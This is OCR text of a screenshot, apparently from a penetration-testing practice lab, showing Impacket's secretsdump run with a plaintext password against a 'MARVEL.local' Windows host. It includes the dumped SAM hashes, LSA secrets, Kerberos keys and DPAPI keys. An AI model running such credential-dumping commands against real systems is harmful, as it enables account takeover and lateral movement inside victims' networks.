 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 0:56
root@kali: /home
File Actions Edit View Help
root@kali: /home × mrhack@kali: ~ ×
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\PUNISHER$:aes256-cts-hmac-sha1-96:215e7496a0974ea296ec329e4d8fcce4bc75ab1a81d068a019be264631f14159
MARVEL\PUNISHER$:aes128-cts-hmac-sha1-96:a2e2f4e0654678fe9603b72cb33ec333
MARVEL\PUNISHER$:des-cbc-md5:dce062d0fbce3ed3
MARVEL\PUNISHER$:plain_password_hex:635447439dca1c0820b3a83fba1173cf0395fd08503ef245240de5800c374392a16dacd819bc151e94df1adc95d71326e346fba61b9824122736f05c53fb9379316d6ba8273cf712dda4a7faaa977516d063f03ea72189f08320a59d369eeecbe6fa23e9
9382efe074b51279062e1b1ca0040f159d770af2873c3991b2bce49d074651f588b0f8dddda8a9561829fba13589a195a722b304a5d1860c50e9381ec36141251f63a1a810771d9d8a0fda665c9acb90febca18b709cd387fe134a53922187e8a1e4bb3682ee41dbf36afcf303ab8a5ba08ca90e721d
45123fbafbe580cfd95bcad8bc862cb6f5cb2952e181
MARVEL\PUNISHER$:aad3b435b51404eeaad3b435b51404ee:41642cae28dadd838bec1cdff23b8469:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×9aade2646841e51778a5c87c027b733a08dff045
dpapi_userkey:0×60d8e33c8472957c505feb522b2429cd73d5f172
[*] NL$KM
0000 A9 CA 50 C3 06 4F 24 B9 13 9B 8A A9 5E 42 DA F4 ..P..O$.....^B..
0010 FF A9 4E CF 1C 23 7D 0A AD 7A 09 01 5C C7 C7 FB ..N..#}..z..\...
0020 F2 82 2C C3 F9 BF 78 23 2A 0B A5 46 CB 6F 2D 0F ..,...x#*..F.o-.
0030 6E 18 01 17 E7 65 39 42 62 11 1A C3 25 60 3D 4E n....e9Bb...%`=N
NL$KM:a9ca50c3064f24b9139b8aa95e42daf4ffa94ecf1c237d0aad7a09015cc7c7fbf2822cc3f9bf78232a0ba546cb6f2d0f6e180117e765394262111ac325603d4e
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
┌──(root㉿kali)-[/home]
└─# impacket-secretsdump MARVEL.local/fcastle:'Password1'@10.0.2.221
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×93eb204d1415f87f5aa1e2a310f0cc4b
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:a99bb1b42b0616f7bb8c16817cbffdcc:::
peterparker:1001:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
MARVEL\SPIDERMAN$:aes256-cts-hmac-sha1-96:ce909cc49fa91b931c7f44c9e4fe0e99794d511925964e5fea68f22ffbc227ba
MARVEL\SPIDERMAN$:aes128-cts-hmac-sha1-96:5ec0151a853b503c03b071083e640979
MARVEL\SPIDERMAN$:des-cbc-md5:6725469225438579
MARVEL\SPIDERMAN$:plain_password_hex:
0360074004b0033006f0055005e00410032006f003d00
MARVEL\SPIDERMAN$:aad3b435b51404eeaad3b435b51404ee:7fb4e36c53bd7d1309ec88e42d04732d:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×a0df5b56b3061008a5b3d3ec70d0b1fb8f79e1ae
dpapi_userkey:0×53fd1f867c0d3ce1b8ec7bc256e3e297158ac8f4
[*] NL$KM
0000 F4 FA 47 03 50 8D 0F 3C 0C 27 AB AF 2F AD A9 32 ..G.P..<.'../..2
0010 44 57 93 3B B9 73 D2 CF 54 86 5C C0 73 F7 16 9C DW.;.s..T.\.s...
Player 5 64 ENG 7:56 AM
9/24/2023